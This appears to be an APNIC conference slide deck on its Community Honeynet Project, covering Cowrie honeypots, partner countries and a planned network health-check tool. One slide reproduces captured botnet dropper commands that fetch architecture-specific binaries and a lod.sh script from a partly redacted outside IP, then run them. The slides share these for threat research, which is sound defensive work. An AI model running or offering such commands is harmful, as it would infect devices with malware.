## APNIC Community Honeynet Project

## Adli Wahid adli@apnic.net

# **APNIC**



### APNIC Community Honeynet Project

- Started in 2015
- Distributed Honeypots\*
- Partners mainly in the AP region
- Observe and learn about attacks on the Internet
- Information sharing with APNIC members, CERTs/CSIRTs and Security Community





# Learning from Actual Compromise

- Honeypot used Cowrie
- Emulate login on port 22 (ssh) and port 23 (telnet)
- Present attacker with file system
- Capture commands and allow attacker to download scripts/binaries (payload)
- Demo:
	- https://www.fsck.my/viz/kippo-playlog.php
	- Check out #2 (manual attack) and #19 (automated attack)



### Partners Location

- 1. Tonga
- 2. Samoa
- 3. Malaysia
- 4. Bhutan
- 5. Bangladesh
- 6. Japan
- 7. Australia

## Getting In - Authentication



# https://training-hq.honeynet.asia:8443

 $\mathcal{C}$ Secure https://training-hg.honeynet.asia

• APNIC46 Network Security Workshop Participants deployed 7 honeypots





 $\subset$ 



#### #!/bin/bash

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://142. $\blacksquare$ .48/mi666; chmod +x mi666; ./mi666; rm -rf mi666; /bin/busybox wget http://142. $\blacksquare$ .48/lod.sh; chmod +x lod.sh; sh lod.sh

cd /tmp  $||$  cd /var/run  $||$  cd /mnt  $||$  cd /root  $||$  cd /; wget http://142.<br>1.48/mipps666; chmod +x mipps666; ./mipps666; rm -rf mipps666; /bin/busybox wget

http://142. $\Box$ .48/lod.sh; chmod +x lod.sh; sh lod.sh

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://142.<br> $\blacksquare$ .48/sh54666; chmod +x sh54666; ./sh54666; rm -rf sh54666; /bin/busybox wget

http://142. $\Box$ .48/lod.sh; chmod +x lod.sh; sh lod.sh

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://142.<br> $\blacksquare$ .48/x88666; chmod +x x88666; ./x88666; rm -rf x88666; /bin/busybox wget http://142. $\blacksquare$ .48/lod.sh; chmod +x lod.sh; sh lod.sh

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://142.  $\blacksquare$ .48/ar1mv6l666; chmod +x ar1mv6l666; ./ar1mv6l666; rm -rf ar1mv6l666; /bin/busybox wget http://142. $\blacksquare$ .48/lod.sh; chmod +x lod.sh; sh lod.sh

## Data -> Product

- Hard to access fresh data from honeynets
- Hard to **assess and mitigate cyber threats**  that manifest by sending malicious traffic outside of the network
- We want to develop **new tools** to advise network operators on **devices that are potentially infected with malware**
- We've been doing **user testing** with mock-ups this week
- "**APNIC Net Health Check**"



## Conclusion

- Honeypots are useful for learning about attacks (early warning or research)
- APNIC Community Project o Looking for partners to deploy honeypots o Collaboration
- Contact: adli@apnic.net

## Thank You

- More FIRST.org publications, slides, events, training contents
- https://www.first.org

